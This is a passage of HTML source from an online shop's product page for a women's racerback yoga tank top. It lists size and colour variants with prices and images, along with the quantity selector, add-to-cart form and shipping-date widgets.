Grey"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584461094,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49723174453542,"title":"XL \/ Solid Black","option1":"XL","option2":"Solid Black","option3":null,"sku":"30610209701688432011","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436088102,"product_id":9011984007462,"position":2,"created_at":"2025-03-04T10:55:57-05:00","updated_at":"2025-03-04T10:55:59-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759","variant_ids":[47757161005350,47757161103654,47757161201958,47757161300262,47757161496870,49723174453542]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Solid Black","public_title":"XL \/ Solid Black","options":["XL","Solid Black"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583674662,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143468326,"title":"XL \/ Solid Hot Pink","option1":"XL","option2":"Solid Hot Pink","option3":null,"sku":"73311595597435146869","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436120870,"product_id":9011984007462,"position":3,"created_at":"2025-03-04T10:55:58-05:00","updated_at":"2025-03-04T10:56:00-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760","variant_ids":[48617142878502,48617143173414,48617143304486,48617143468326,48617143632166,49723174355238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Solid Hot Pink","public_title":"XL \/ Solid Hot Pink","options":["XL","Solid Hot Pink"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583740198,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143501094,"title":"XL \/ Solid Mint","option1":"XL","option2":"Solid Mint","option3":null,"sku":"10610150009425295718","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436284710,"product_id":9011984007462,"position":4,"created_at":"2025-03-04T10:56:00-05:00","updated_at":"2025-03-04T10:56:02-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762","variant_ids":[48617142911270,48617143042342,48617143206182,48617143337254,48617143501094,48617143664934]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Solid Mint","public_title":"XL \/ Solid Mint","options":["XL","Solid Mint"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583838502,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143533862,"title":"XL \/ Solid Purple Rush","option1":"XL","option2":"Solid Purple Rush","option3":null,"sku":"16625333156748914685","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436612390,"product_id":9011984007462,"position":5,"created_at":"2025-03-04T10:56:02-05:00","updated_at":"2025-03-04T10:56:03-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763","variant_ids":[48617142944038,48617143075110,48617143370022,48617143533862,48617143697702,49723174388006]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Solid Purple Rush","public_title":"XL \/ Solid Purple Rush","options":["XL","Solid Purple Rush"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583936806,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143599398,"title":"XL \/ Solid Tahiti Blue","option1":"XL","option2":"Solid Tahiti Blue","option3":null,"sku":"33322096170687677389","requires_shipping":true,"taxable":true,"featured_image":{"id":50082435760422,"product_id":9011984007462,"position":1,"created_at":"2025-03-04T10:55:55-05:00","updated_at":"2025-03-04T10:55:56-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756","variant_ids":[48617143009574,48617143140646,48617143271718,48617143599398,48617143763238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Solid Tahiti Blue","public_title":"XL \/ Solid Tahiti Blue","options":["XL","Solid Tahiti Blue"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583314214,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161431334,"title":"XL \/ Solid White","option1":"XL","option2":"Solid White","option3":null,"sku":"39927473139582307093","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437103910,"product_id":9011984007462,"position":6,"created_at":"2025-03-04T10:56:03-05:00","updated_at":"2025-03-04T10:56:05-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765","variant_ids":[47757161038118,47757161136422,47757161234726,47757161333030,47757161431334,47757161529638]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Solid White","public_title":"XL \/ Solid White","options":["XL","Solid White"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584067878,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161464102,"title":"XL \/ Heather Grey","option1":"XL","option2":"Heather Grey","option3":null,"sku":"24490902626649431006","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437333286,"product_id":9011984007462,"position":7,"created_at":"2025-03-04T10:56:05-05:00","updated_at":"2025-03-04T10:56:07-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767","variant_ids":[47757161070886,47757161169190,47757161267494,47757161365798,47757161464102,47757161562406]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Heather Grey","public_title":"XL \/ Heather Grey","options":["XL","Heather Grey"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584461094,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161496870,"title":"2XL \/ Solid Black","option1":"2XL","option2":"Solid Black","option3":null,"sku":"62803758539306876141","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436088102,"product_id":9011984007462,"position":2,"created_at":"2025-03-04T10:55:57-05:00","updated_at":"2025-03-04T10:55:59-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759","variant_ids":[47757161005350,47757161103654,47757161201958,47757161300262,47757161496870,49723174453542]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Solid Black","public_title":"2XL \/ Solid Black","options":["2XL","Solid Black"],"price":3399,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583674662,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143632166,"title":"2XL \/ Solid Hot Pink","option1":"2XL","option2":"Solid Hot Pink","option3":null,"sku":"25115569895986208007","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436120870,"product_id":9011984007462,"position":3,"created_at":"2025-03-04T10:55:58-05:00","updated_at":"2025-03-04T10:56:00-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760","variant_ids":[48617142878502,48617143173414,48617143304486,48617143468326,48617143632166,49723174355238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Solid Hot Pink","public_title":"2XL \/ Solid Hot Pink","options":["2XL","Solid Hot Pink"],"price":3399,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583740198,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143664934,"title":"2XL \/ Solid Mint","option1":"2XL","option2":"Solid Mint","option3":null,"sku":"29582146791407733190","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436284710,"product_id":9011984007462,"position":4,"created_at":"2025-03-04T10:56:00-05:00","updated_at":"2025-03-04T10:56:02-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762","variant_ids":[48617142911270,48617143042342,48617143206182,48617143337254,48617143501094,48617143664934]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Solid Mint","public_title":"2XL \/ Solid Mint","options":["2XL","Solid Mint"],"price":3399,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583838502,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143697702,"title":"2XL \/ Solid Purple Rush","option1":"2XL","option2":"Solid Purple Rush","option3":null,"sku":"12587958303784855390","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436612390,"product_id":9011984007462,"position":5,"created_at":"2025-03-04T10:56:02-05:00","updated_at":"2025-03-04T10:56:03-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763","variant_ids":[48617142944038,48617143075110,48617143370022,48617143533862,48617143697702,49723174388006]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Solid Purple Rush","public_title":"2XL \/ Solid Purple Rush","options":["2XL","Solid Purple Rush"],"price":3399,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583936806,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143763238,"title":"2XL \/ Solid Tahiti Blue","option1":"2XL","option2":"Solid Tahiti Blue","option3":null,"sku":"21580099003906434101","requires_shipping":true,"taxable":true,"featured_image":{"id":50082435760422,"product_id":9011984007462,"position":1,"created_at":"2025-03-04T10:55:55-05:00","updated_at":"2025-03-04T10:55:56-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756","variant_ids":[48617143009574,48617143140646,48617143271718,48617143599398,48617143763238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Solid Tahiti Blue","public_title":"2XL \/ Solid Tahiti Blue","options":["2XL","Solid Tahiti Blue"],"price":3399,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583314214,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161529638,"title":"2XL \/ Solid White","option1":"2XL","option2":"Solid White","option3":null,"sku":"61750422610602246158","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437103910,"product_id":9011984007462,"position":6,"created_at":"2025-03-04T10:56:03-05:00","updated_at":"2025-03-04T10:56:05-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765","variant_ids":[47757161038118,47757161136422,47757161234726,47757161333030,47757161431334,47757161529638]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Solid White","public_title":"2XL \/ Solid White","options":["2XL","Solid White"],"price":3399,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584067878,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161562406,"title":"2XL \/ Heather Grey","option1":"2XL","option2":"Heather Grey","option3":null,"sku":"14793321756057687352","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437333286,"product_id":9011984007462,"position":7,"created_at":"2025-03-04T10:56:05-05:00","updated_at":"2025-03-04T10:56:07-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767","variant_ids":[47757161070886,47757161169190,47757161267494,47757161365798,47757161464102,47757161562406]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Heather Grey","public_title":"2XL \/ Heather Grey","options":["2XL","Heather Grey"],"price":3399,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584461094,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25430429958438__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25430429958438__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25430429958438__main"
        class="select__select"
        form="product-form-template--25430429958438__main"
      ><option
            
              selected="selected"
            
            
            value="47757161005350"
          >XS / Solid Black - $29.99</option><option
            
            
            value="48617142878502"
          >XS / Solid Hot Pink - $29.99</option><option
            
            
            value="48617142911270"
          >XS / Solid Mint - $29.99</option><option
            
            
            value="48617142944038"
          >XS / Solid Purple Rush - $29.99</option><option
            
            
            value="48617143009574"
          >XS / Solid Tahiti Blue - $29.99</option><option
            
            
            value="47757161038118"
          >XS / Solid White - $29.99</option><option
            
            
            value="47757161070886"
          >XS / Heather Grey - $29.99</option><option
            
            
            value="47757161103654"
          >S / Solid Black - $29.99</option><option
            
            
            value="49723174355238"
          >S / Solid Hot Pink - $29.99</option><option
            
            
            value="48617143042342"
          >S / Solid Mint - $29.99</option><option
            
            
            value="48617143075110"
          >S / Solid Purple Rush - $29.99</option><option
            
            
            value="48617143140646"
          >S / Solid Tahiti Blue - $29.99</option><option
            
            
            value="47757161136422"
          >S / Solid White - $29.99</option><option
            
            
            value="47757161169190"
          >S / Heather Grey - $29.99</option><option
            
            
            value="47757161201958"
          >M / Solid Black - $29.99</option><option
            
            
            value="48617143173414"
          >M / Solid Hot Pink - $29.99</option><option
            
            
            value="48617143206182"
          >M / Solid Mint - $29.99</option><option
            
            
            value="49723174388006"
          >M / Solid Purple Rush - $29.99</option><option
            
            
            value="48617143271718"
          >M / Solid Tahiti Blue - $29.99</option><option
            
            
            value="47757161234726"
          >M / Solid White - $29.99</option><option
            
            
            value="47757161267494"
          >M / Heather Grey - $29.99</option><option
            
            
            value="47757161300262"
          >L / Solid Black - $29.99</option><option
            
            
            value="48617143304486"
          >L / Solid Hot Pink - $29.99</option><option
            
            
            value="48617143337254"
          >L / Solid Mint - $29.99</option><option
            
            
            value="48617143370022"
          >L / Solid Purple Rush - $29.99</option><option
            
            
            value="47757161333030"
          >L / Solid White - $29.99</option><option
            
            
            value="47757161365798"
          >L / Heather Grey - $29.99</option><option
            
            
            value="49723174453542"
          >XL / Solid Black - $29.99</option><option
            
            
            value="48617143468326"
          >XL / Solid Hot Pink - $29.99</option><option
            
            
            value="48617143501094"
          >XL / Solid Mint - $29.99</option><option
            
            
            value="48617143533862"
          >XL / Solid Purple Rush - $29.99</option><option
            
            
            value="48617143599398"
          >XL / Solid Tahiti Blue - $29.99</option><option
            
            
            value="47757161431334"
          >XL / Solid White - $29.99</option><option
            
            
            value="47757161464102"
          >XL / Heather Grey - $29.99</option><option
            
            
            value="47757161496870"
          >2XL / Solid Black - $33.99</option><option
            
            
            value="48617143632166"
          >2XL / Solid Hot Pink - $33.99</option><option
            
            
            value="48617143664934"
          >2XL / Solid Mint - $33.99</option><option
            
            
            value="48617143697702"
          >2XL / Solid Purple Rush - $33.99</option><option
            
            
            value="48617143763238"
          >2XL / Solid Tahiti Blue - $33.99</option><option
            
            
            value="47757161529638"
          >2XL / Solid White - $33.99</option><option
            
            
            value="47757161562406"
          >2XL / Heather Grey - $33.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--25430429958438__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--25430429958438__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25430429958438__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for YO⚡️GA - Women Racerback Tank Top</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--25430429958438__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--25430429958438__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for YO⚡️GA - Women Racerback Tank Top</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<style>
  #ProductSubmitButton-template--25430429958438__main,
  #SectionAtcBtn-template--25430429958438__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25430429958438__main"
      class="product-form main-product-form"
      data-section="template--25430429958438__main"
      data-options="Size,Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25430429958438__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25430429958438__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47757161005350"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25430429958438__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9011984007462" /><input type="hidden" name="section-id" value="template--25430429958438__main" /></form></product-form><link href="//www.motiv8em.com/cdn/shop/t/22/assets/component-pickup-availability.css?v=132348821858131657411753447750" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47757161005350"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.motiv8em.com/cdn/shop/t/22/assets/pickup-availability.js?v=79308454523338307861753447750" defer="defer"></script></div>

                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              
                <sticky-atc 
                  id="sticky-atc-template--25430429958438__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--25430429958438__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--25430429958438__main"
                          src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&width=500"
                          alt="YO⚡️GA - Women Racerback Tank Top"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            YO⚡️GA - Women Racerback Tank Top
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25430429958438__main">


<div
  class="
    price price-template--25430429958438__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $29.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $29.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
